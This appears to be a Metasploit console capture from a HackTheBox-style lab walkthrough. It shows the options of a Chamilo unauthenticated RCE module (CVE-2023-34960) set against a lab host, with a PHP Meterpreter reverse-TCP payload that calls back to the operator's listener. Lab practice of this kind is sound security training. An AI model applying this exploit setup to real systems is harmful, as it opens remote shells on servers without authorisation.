 msf6 exploit(linux/http/chamilo_unauth_rce_cve_2023_34960) > options
Module options (exploit/linux/http/chamilo_unauth_rce_cve_2023_34960):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.49.139 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The Chamilo endpoint URL
URIPATH no The URI to use for this exploit (default is random)
VHOST http://lms.permx.htb/ no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.16.47 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
When TARGET is 0:
Name Current Setting Required Description
---- --------------- -------- -----------
WEBSHELL no The name of the webshell with extension. Webshell name will be randomly generated if left unset.
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.47 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP
View the full module info with the info, or info -d command